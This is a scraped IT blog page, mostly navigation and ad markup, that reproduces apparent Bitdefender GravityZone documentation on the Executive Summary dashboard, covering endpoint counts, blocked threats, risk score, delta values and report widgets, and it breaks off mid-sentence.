menu-item-object-page menu-item-391"><div class="wrap"><a href="https://useoffice365.xyz/google-drive/">Google Drive</a></div></li><li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><div class="wrap"><a href="https://useoffice365.xyz/hyper-v/">Hyper-V</a></div></li><li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><div class="wrap"><a href="https://useoffice365.xyz/it-tricks/">IT Tricks</a></div></li><li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><div class="wrap"><a href="https://useoffice365.xyz/mac-os-x/">Mac OS X</a></div></li><li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-365/">Microsoft 365</a></div></li><li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-access/">Microsoft Access</a></div></li><li id="menu-item-3505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3505"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-azure/">Microsoft Azure</a></div></li><li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-exams/">Microsoft Exams</a></div></li><li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-excel/">Microsoft Excel</a></div></li><li id="menu-item-3692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-intune/">Microsoft Intune</a></div></li><li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-onedrive/">Microsoft OneDrive</a></div></li><li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-outlook/">Microsoft Outlook</a></div></li><li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-powerapps/">Microsoft PowerApps</a></div></li><li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-powershell/">Microsoft PowerShell</a></div></li><li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-sccm/">Microsoft SCCM</a></div></li><li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><div class="wrap"><a href="https://useoffice365.xyz/palo-alto-networks/">Palo Alto Networks</a></div></li><li id="menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><div class="wrap"><a href="https://useoffice365.xyz/youtube-channels-for-dummies/">Youtube Channels For Dummies</a></div></li><li id="menu-item-489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-489"><div class="wrap"><a href="http://rewayat.xyz">موقع روايات</a></div></li><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><div class="wrap"><a href="https://useoffice365.xyz/%d8%ae%d9%84%d9%8a%d9%87%d8%a7-%d8%aa%d8%b5%d8%af%d9%8a-%d8%b2%d9%8a%d8%b1%d9%88-%d8%ac%d9%85%d8%a7%d8%b1%d9%83-%d9%a2%d9%a0%d9%a1%d9%a9/">خليها تصدي زيرو جمارك ٢٠١٩</a></div></li><li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><div class="wrap"><a href="https://useoffice365.xyz/privacy-policy/">Privacy Policy</a></div></li></ul></div></div></div></div></div><div class="hfg-slot right"></div></div></div></div></nav><nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
data-row-id="main" data-show-on="mobile"><div
class="header--row-inner header-main-inner"><div class="container"><div
class="row row--wrapper"
data-section="hfg_header_layout_main" ><div class="hfg-slot left"><div class="builder-item mobile-left tablet-left"><div class="item--inner builder-item--logo"
data-section="title_tagline"
data-item-id="logo"><div class="site-logo">
<a class="brand" href="https://useoffice365.xyz/" aria-label="IT Blog (Tricks, Ideas, Courses, etc...)" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">IT Blog (Tricks, Ideas, Courses, etc...)</p></div></a></div></div></div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
data-section="header_menu_icon"
data-item-id="nav-icon"><div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
<button type="button" class=" navbar-toggle"
value="Navigation Menu"
aria-label="Navigation Menu "
aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
<span class="bars">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</span>
<span class="screen-reader-text">Navigation Menu</span>
</button></div></div></div></div></div></div></div></nav><div
id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
data-row-id="sidebar"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div class="close-sidebar-panel navbar-toggle-wrapper">
<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
aria-label="Navigation Menu "
aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
<span class="bars">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</span>
<span class="screen-reader-text">
Navigation Menu					</span>
</button></div><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb "><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
data-section="header_menu_primary"
data-item-id="primary-menu"><div class="nv-nav-wrap"><div role="navigation" class="nav-menu-primary style-full-height m-style"
aria-label="Primary Menu"><ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><div class="wrap"><a href="https://useoffice365.xyz/">Blog Home Page</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-488"><div class="wrap"><a href="http://www.minatech.com.au">MinaTech Home Page</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3476"><div class="wrap"><a href="https://useoffice365.xyz/android/">Android</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496"><div class="wrap"><a href="https://useoffice365.xyz/apple/">Apple</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><div class="wrap"><a href="https://useoffice365.xyz/beginning-programming-with-python-for-dummies/">Beginning Programming With Python For Dummies</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1197"><div class="wrap"><a href="https://useoffice365.xyz/bitdefender-gravityzone/">Bitdefender – GravityZone</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><div class="wrap"><a href="https://useoffice365.xyz/citrix/">Citrix</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><div class="wrap"><a href="https://useoffice365.xyz/docker/">Docker</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3524"><div class="wrap"><a href="https://useoffice365.xyz/dos/">DOS</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3515"><div class="wrap"><a href="https://useoffice365.xyz/dns/">DNS</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563"><div class="wrap"><a href="https://useoffice365.xyz/exchange-server/">Exchange Server</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><div class="wrap"><a href="https://useoffice365.xyz/fun-projects/">Fun Projects</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><div class="wrap"><a href="https://useoffice365.xyz/godaddy/">Godaddy</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3553"><div class="wrap"><a href="https://useoffice365.xyz/google/">Google</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><div class="wrap"><a href="https://useoffice365.xyz/google-drive/">Google Drive</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><div class="wrap"><a href="https://useoffice365.xyz/hyper-v/">Hyper-V</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><div class="wrap"><a href="https://useoffice365.xyz/it-tricks/">IT Tricks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><div class="wrap"><a href="https://useoffice365.xyz/mac-os-x/">Mac OS X</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-365/">Microsoft 365</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-access/">Microsoft Access</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3505"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-azure/">Microsoft Azure</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-exams/">Microsoft Exams</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-excel/">Microsoft Excel</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-intune/">Microsoft Intune</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-onedrive/">Microsoft OneDrive</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-outlook/">Microsoft Outlook</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-powerapps/">Microsoft PowerApps</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-powershell/">Microsoft PowerShell</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><div class="wrap"><a href="https://useoffice365.xyz/microsoft-sccm/">Microsoft SCCM</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><div class="wrap"><a href="https://useoffice365.xyz/palo-alto-networks/">Palo Alto Networks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347"><div class="wrap"><a href="https://useoffice365.xyz/youtube-channels-for-dummies/">Youtube Channels For Dummies</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-489"><div class="wrap"><a href="http://rewayat.xyz">موقع روايات</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><div class="wrap"><a href="https://useoffice365.xyz/%d8%ae%d9%84%d9%8a%d9%87%d8%a7-%d8%aa%d8%b5%d8%af%d9%8a-%d8%b2%d9%8a%d8%b1%d9%88-%d8%ac%d9%85%d8%a7%d8%b1%d9%83-%d9%a2%d9%a0%d9%a1%d9%a9/">خليها تصدي زيرو جمارك ٢٠١٩</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><div class="wrap"><a href="https://useoffice365.xyz/privacy-policy/">Privacy Policy</a></div></li></ul></div></div></div></div></div></div></div><div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div></div></header><style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style><main id="content" class="neve-main"><div class="container single-page-container"><div class="row"><div class="nv-single-page-wrap col"><div class="nv-page-title-wrap nv-big-title" ><div class="nv-page-title "><h1>Executive Summary￼</h1></div></div><div class="nv-content-wrap entry-content"><div data-elementor-type="wp-page" data-elementor-id="1467" class="elementor elementor-1467" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}"><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-931e6a9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="4593" data-id="931e6a9" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b84e84" data-eae-slider="4335" data-id="2b84e84" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-06b15d7 elementor-widget elementor-widget-html" data-id="06b15d7" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="5907005989"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-70a73ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="95280" data-id="70a73ab" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c29e556" data-eae-slider="93100" data-id="c29e556" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-09e5137 elementor-widget elementor-widget-html" data-id="09e5137" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1cd345a" data-eae-slider="81881" data-id="1cd345a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3024264 elementor-widget elementor-widget-html" data-id="3024264" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d9aa89e" data-eae-slider="53642" data-id="d9aa89e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d7bcd87 elementor-widget elementor-widget-html" data-id="d7bcd87" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-746e58f" data-eae-slider="57166" data-id="746e58f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b683c82 elementor-widget elementor-widget-html" data-id="b683c82" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-a6d67ec" data-eae-slider="90334" data-id="a6d67ec" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b6695f4 elementor-widget elementor-widget-html" data-id="b6695f4" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><div class="elementor-element elementor-element-af2b117 elementor-widget elementor-widget-html" data-id="af2b117" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e4cf4ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="74875" data-id="e4cf4ad" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-471f0b2" data-eae-slider="1093" data-id="471f0b2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-11cf396 elementor-widget elementor-widget-html" data-id="11cf396" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="5907005989"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-e0841b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="233" data-id="e0841b6" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3e6cd79" data-eae-slider="98526" data-id="3e6cd79" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e56ed47 elementor-widget elementor-widget-html" data-id="e56ed47" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ebb21a6" data-eae-slider="3483" data-id="ebb21a6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b20b997 elementor-widget elementor-widget-html" data-id="b20b997" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2c8702e" data-eae-slider="97319" data-id="2c8702e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-90bbfe1 elementor-widget elementor-widget-html" data-id="90bbfe1" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-5656e9d" data-eae-slider="76644" data-id="5656e9d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-91e822a elementor-widget elementor-widget-html" data-id="91e822a" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1d3b91b" data-eae-slider="78142" data-id="1d3b91b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-037bf51 elementor-widget elementor-widget-html" data-id="037bf51" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><div class="elementor-element elementor-element-73cbced elementor-widget elementor-widget-html" data-id="73cbced" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-773b03c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="36318" data-id="773b03c" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5127a7d" data-eae-slider="16172" data-id="5127a7d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9a5b9c0 elementor-widget elementor-widget-text-editor" data-id="9a5b9c0" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span class="bold bold"><strong>Executive Summary</strong></span> presents a concise security overview of all protected endpoints in your network and is specially designed to help you monitor, analyze and provide executive management with easy-to-interpret data.</p><p>Composed mostly of widgets, enhances visibility by offering details about endpoint modules, detections and taken actions, threat types and techniques, your company risk score, and others.</p><div id="UUID-30b4858c-77bc-1513-3717-a375c30ff0ea_figure-idm4542963445147232574070526251" class="informalfigure"><div class="mediaobject"><div class="material-placeholder"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="materialboxed" data-src="https://www.bitdefender.com/business/support/en/image/uuid-306db07b-0299-4a8f-e513-1ab27b783101.PNG" alt="Executive_Summary_cropped.PNG" /></div><div class="caption"><p>Executive Summary &#8211; Overview</p></div></div></div><div class="important" dir="ltr"><h3 class="title">Important</h3><div class="itemizedlist"><ul class="itemizedlist"><li class="listitem"><p>All the provided statistics are based on data collected after enabling the feature. No prior events are included.</p></li><li class="listitem"><p>The <span class="bold bold"><strong>Executive Summary</strong></span> feature is not available for Bitdefender EDR.</p></li></ul></div></div><p>The initial sections located at the upper side of the page are:</p><div class="itemizedlist"><ul class="itemizedlist"><li class="listitem"><p><span class="bold bold"><strong>Managed endpoints</strong></span></p><p>This section presents all the machines in your network that have the security agent installed.</p></li><li class="listitem"><p><span class="bold bold"><strong>Active endpoints</strong></span></p><p>This section informs you about all the endpoints that were online in the selected period or are online at the moment of reporting.</p></li><li class="listitem"><p><span class="bold bold"><strong>Blocked threats</strong></span></p><p>This section presents the total number of blocked threats identified on your endpoints.</p></li><li class="listitem"><p><span class="bold bold"><strong>Inventory</strong></span></p><p>This section provides details about the endpoint types and their operating systems.</p></li><li class="listitem"><p><span class="bold bold"><strong>Company risk score</strong></span></p><p>In this section, you can find information about your company&#8217;s level of risk.</p></li></ul></div><p>In the upper right corner of the page, you can find multiple options available.</p><p>You can type the name of a company or select from the dropdown menu the company of interest. Please keep in mind that the summary provides statistics for a single company at a time and not for the entire tree structure.</p><p>You can also select a predetermined time interval, relative to the current time:</p><div class="itemizedlist"><ul class="itemizedlist"><li class="listitem"><p><span class="bold bold"><strong>Last 24 hours</strong></span></p></li><li class="listitem"><p><span class="bold bold"><strong>Last 7 days</strong></span></p></li><li class="listitem"><p><span class="bold bold"><strong>Last 30 days</strong></span></p></li></ul></div><p>You can export the summary in a PDF format or generate an <span class="bold bold"><strong>Executive Summary</strong></span> report using the <span class="bold bold"><strong>Actions</strong></span> dropdown menu. For more information about the report, refer to <a class="link" title="Computer, virtual machine and container reports" href="https://www.bitdefender.com/business/support/en/77209-88549-report-types.html#UUID-dae40867-a43c-2e6f-8c3d-963e0482c5f6">Report Types</a>.</p><div class="note" dir="ltr"><h3 class="title">Note</h3><div class="itemizedlist"><ul class="itemizedlist"><li class="listitem"><p>All the presented data is directly correlated with the selected period and company.</p></li><li class="listitem"><p>To make sure the console displays the latest information use the <span class="bold bold"><strong>Refresh</strong></span> button at the upper right side of the page.</p></li></ul></div></div><p>Depending on the selected interval, you may observe a difference (delta) shown as a percentage in some sections.</p><p>Delta values indicate the differences in your network that occurred between two specific periods:</p><div class="itemizedlist"><ul class="itemizedlist"><li class="listitem"><p>The period prior to the selected interval with the same number of days or hours.</p></li><li class="listitem"><p>The selected interval.</p></li></ul></div><p>For example, in the image below, the total number of blocked threats in your network has decreased by <span class="bold bold"><strong>6%</strong></span> in the <span class="bold bold"><strong>Last 30 days</strong></span>. This percentage resulted after comparing values from the exact 30 days prior to the selected interval with values from the last 30 days.</p><div id="UUID-30b4858c-77bc-1513-3717-a375c30ff0ea_figure-idm232224544143482" class="informalfigure"><div class="mediaobject"><div class="material-placeholder"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="materialboxed" data-src="https://www.bitdefender.com/business/support/en/image/uuid-39db4fb6-c3c9-a2b8-e88d-ca48ff1e88f9.png" alt="dashboard-executive-summary-delta.png" /></div><div class="caption"><p>Executive Summary &#8211; Delta</p></div></div></div><p>The main widgets of the summary are:</p><div class="itemizedlist"><ul class="itemizedlist"><li class="listitem"><p><span class="bold bold"><strong>Top 5 types of blocked threats</strong></span></p><p>The widget offers information about the most frequent threat types based on the number of detections on your endpoints. The column on the left displays the threat types and correlated in the right column you can find the number of detections for each type as well as delta values.</p><div id="UUID-30b4858c-77bc-1513-3717-a375c30ff0ea_figure-idm232224547437112" class="informalfigure"><div class="mediaobject"><div class="material-placeholder"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="materialboxed" data-src="https://www.bitdefender.com/business/support/en/image/uuid-17bdf9be-fe24-375b-9b8f-2a81cd35a2fb.png" alt="dashboard-executive-summary-top5.png" /></div><div class="caption"><p>Executive Summary &#8211; Top 5 types of blocked threats</p></div></div></div></li><li class="listitem"><p><span class="bold bold"><strong>Threats breakdown by endpoint type</strong></span></p><p>This widget presents the types of endpoints, workstations, servers, containers, container hosts, and the number of detections on each.</p></li><li class="listitem"><p><span class="bold bold"><strong>Incidents status</strong></span></p><p>This widget details the security incidents across the company network.</p><p>The incidents categories are described as follows:</p><div class="itemizedlist"><ul class="itemizedlist"><li class="listitem"><p><span class="bold bold"><strong>Detected by prevention modules</strong></span> security events identified as threats by <span class="phrase">GravityZone</span> prevention modules.</p></li><li class="listitem"><p><span class="bold bold"><strong>Require investigation</strong></span> suspicious incidents requiring investigation upon which no action was taken yet.</p></li></ul></div></li><li class="listitem"><p><span class="bold bold"><strong>Remediation actions</strong></span></p><p>This section describes the actions that were taken upon blocked items based on the applied policy settings.</p></li><li class="listitem"><p><span class="bold bold"><strong>Endpoint modules status</strong></span></p><p>Provides an overview of the protection modules coverage for your endpoints. The chart presents the modules and whether they are enabled, disabled, or not installed on your 